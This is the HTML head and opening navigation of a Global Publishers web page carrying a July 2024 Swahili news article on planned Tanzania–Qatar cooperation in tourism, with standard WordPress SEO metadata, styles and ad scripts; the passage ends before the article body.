

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/
body_size: 31183
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	    <meta name="google-site-verification" content="_WGg92LPtkD0_FVlMVFMLSVqEgWM2Uv8lRqZo3f2xaM" />
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://globalpublishers.co.tz/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tanzania,Qatar Kushirikiana Sekta ya Utalii - Global Publishers</title>
	<meta name="description" content="Global Publishers" />
	<link rel="canonical" href="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tanzania,Qatar Kushirikiana Sekta ya Utalii - Global Publishers" />
	<meta property="og:description" content="Global Publishers" />
	<meta property="og:url" content="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/" />
	<meta property="og:site_name" content="Global Publishers" />
	<meta property="article:publisher" content="https://www.facebook.com/Globalpublishers/" />
	<meta property="article:published_time" content="2024-07-05T00:01:07+00:00" />
	<meta property="article:modified_time" content="2024-07-05T04:49:42+00:00" />
	<meta property="og:image" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1" />
	<meta property="og:image:width" content="1680" />
	<meta property="og:image:height" content="1120" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Global Publishers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@GlobalHabari" />
	<meta name="twitter:site" content="@GlobalHabari" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Global Publishers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#article","isPartOf":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/"},"author":{"name":"Global Publishers","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01"},"headline":"Tanzania,Qatar Kushirikiana Sekta ya Utalii","datePublished":"2024-07-05T00:01:07+00:00","dateModified":"2024-07-05T04:49:42+00:00","mainEntityOfPage":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"image":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1","articleSection":["Habari"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#respond"]}]},{"@type":"WebPage","@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/","url":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/","name":"Tanzania,Qatar Kushirikiana Sekta ya Utalii - Global Publishers","isPartOf":{"@id":"https://globalpublishers.co.tz/#website"},"primaryImageOfPage":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#primaryimage"},"image":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1","datePublished":"2024-07-05T00:01:07+00:00","dateModified":"2024-07-05T04:49:42+00:00","description":"Global Publishers","breadcrumb":{"@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#primaryimage","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1","width":1680,"height":1120},{"@type":"BreadcrumbList","@id":"https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalpublishers.co.tz/"},{"@type":"ListItem","position":2,"name":"Tanzania,Qatar Kushirikiana Sekta ya Utalii"}]},{"@type":"WebSite","@id":"https://globalpublishers.co.tz/#website","url":"https://globalpublishers.co.tz/","name":"Global Publishers","description":"The House of  Favourite Newspapers","publisher":{"@id":"https://globalpublishers.co.tz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalpublishers.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://globalpublishers.co.tz/#organization","name":"Global Publishers","url":"https://globalpublishers.co.tz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/logo/image/","url":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","contentUrl":"https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2018/05/global-publishers-logo.gif?fit=600%2C596&ssl=1","width":600,"height":596,"caption":"Global Publishers"},"image":{"@id":"https://globalpublishers.co.tz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Globalpublishers/","https://x.com/GlobalHabari","https://www.instagram.com/globalpublishers/"]},{"@type":"Person","@id":"https://globalpublishers.co.tz/#/schema/person/0278cad8c5619ed4b2d00159ab32ad01","name":"Global Publishers","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalpublishers.co.tz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/788da7d8a79bfe601273f3d393fa0a26e9203e453d6dc55eb1c0b011ca0dadcd?s=96&d=mm&r=g","caption":"Global Publishers"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Feed" href="https://globalpublishers.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Comments Feed" href="https://globalpublishers.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Publishers &raquo; Tanzania,Qatar Kushirikiana Sekta ya Utalii Comments Feed" href="https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalpublishers.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalpublishers.co.tz%2Ftanzaniaqatar-kushirikiana-sekta-ya-utalii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://globalpublishers.co.tz/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,700,600,500%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalpublishers.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalpublishers.co.tz/wp-json/wp/v2/posts/551212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalpublishers.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalpublishers.co.tz/?p=551212' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- script for auto scroll -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_728x90_ATC', [728, 90], 'div-gpt-ad-1536573141216-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_320x100_ATF', [320, 100], 'div-gpt-ad-1536573071631-0').addService(googletag.pubads());
    googletag.defineSlot('/21722457068/netbits_globalpublishers_allpages_200x600_TOWER', [200, 600], 'div-gpt-ad-1536572981626-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
    },
    "url": "https://globalpublishers.co.tz/",
    "name": "Global Publishers",
    "description": "The House of  Favourite Newspapers"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Global Publishers",
    "alternateName": "The House of  Favourite Newspapers",
    "url": "https://globalpublishers.co.tz/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Tanzania,Qatar Kushirikiana Sekta ya Utalii",
    "description": "Serikali ya Jamhuri ya Muungano wa Tanzania na nchi ya Qatar ziko mbioni kusaini Hati ya Makubaliano (Memorandum of Understanding-MOU) kushirikiana katika nyanja mbalimbali za Sekta ya Maliasili na Utalii.Hayo yamebainika Julai 4,2024 wakati wa kikao",
    "datePublished": "2024-07-05",
    "dateModified": "2024-07-05",
    "author": {
        "@type": "Person",
        "@id": "#person-GlobalPublishers",
        "name": "Global Publishers"
    },
    "image": "https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2024/07/11-1.jpg?fit=1680%2C1120&ssl=1",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://globalpublishers.co.tz/tanzaniaqatar-kushirikiana-sekta-ya-utalii/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/0e5b756d45927da3549cd5544ad3dfa2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768907022' href='https://globalpublishers.co.tz/wp-content/bs-booster-cache/726c6cbccfb96cc8a0ba5fac7f5ffb14.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2020/06/cropped-icon-1-1.png?fit=270%2C270&#038;ssl=1" />
	</head>

<body class="wp-singular post-template-default single single-post postid-551212 single-format-standard wp-theme-publisher wp-child-theme-publisher-child bs-theme bs-publisher bs-publisher-trender-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-out-full-width active-ajax-search single-prim-cat-10 single-cat-10  bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">The House of  Favourite Newspapers</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://globalpublishers.co.tz">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Globalpublishers" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GlobalHabari" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/CzlwMi5I8ievuVCikUoQIA" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/globalpublishers" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
	<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
					<img id="site-logo" src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
			     alt="Publisher"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />

			<span class="site-title">Publisher - The House of  Favourite Newspapers</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://globalpublishers.co.tz">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-146968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-146968"><a href="https://globalpublishers.co.tz">Home</a></li>
<li id="menu-item-31458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-31458"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a>
<ul class="sub-menu">
